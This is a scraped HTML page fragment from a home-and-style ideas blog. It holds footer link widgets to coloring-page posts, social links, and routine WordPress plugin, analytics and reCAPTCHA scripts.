										<a href="https://goodfavorites.com/crystal-body-jewelry/" rel="bookmark" title="23 Of the Best Ideas for Crystal Body Jewelry">
											23 Of the Best Ideas for Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-6224" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Spy%20Kids%20Coloring%20Pages%20Unique%20Dome%20Light%20Designer%20Spy%20Kids%20Coloring%20Page-809536.png" href="https://goodfavorites.com/spy-kids-coloring-pages/" title="25 Best Ideas Spy Kids Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/spy-kids-coloring-pages/" rel="bookmark" title="25 Best Ideas Spy Kids Coloring Pages">
											25 Best Ideas Spy Kids Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Free%20Printable%20butterfly%20Coloring%20Pages%20Adults%20Beautiful%20butterfly%20Coloring%20Pages-596730.png" href="https://goodfavorites.com/free-printable-butterfly-coloring-pages-adults/" title="23 Ideas for Free Printable butterfly Coloring Pages Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/free-printable-butterfly-coloring-pages-adults/" rel="bookmark" title="23 Ideas for Free Printable butterfly Coloring Pages Adults">
											23 Ideas for Free Printable butterfly Coloring Pages Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Pages%20Skulls%20Fresh%20Coloring%20Pages%20by%20Bamtam1130%20On%20Pinterest-724143.png" href="https://goodfavorites.com/adult-coloring-pages-skulls/" title="The Best Adult Coloring Pages Skulls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/adult-coloring-pages-skulls/" rel="bookmark" title="The Best Adult Coloring Pages Skulls">
											The Best Adult Coloring Pages Skulls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Dirt%20Bike%20Coloring%20Pages%20Boys%20Elegant%20Bmx%20Coloring%20Page%20Coloring%20Home-708960.png" href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" title="30 Ideas for Dirt Bike Coloring Pages Boys"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" rel="bookmark" title="30 Ideas for Dirt Bike Coloring Pages Boys">
											30 Ideas for Dirt Bike Coloring Pages Boys										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://goodfavorites.com/" target="_blank">GoodFavorites</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".072e9ee916439ecc7c80e6b3fb532ed0").click(function() {
jQuery.post(
"https://goodfavorites.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "7e19e5aa46",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411"};
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381618,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381618&101" alt="web page hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"786c5e8f43f547b58bf41f9dcfc87dd0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NtQe5iI8IMijzFAZjhbx6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768760431298');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>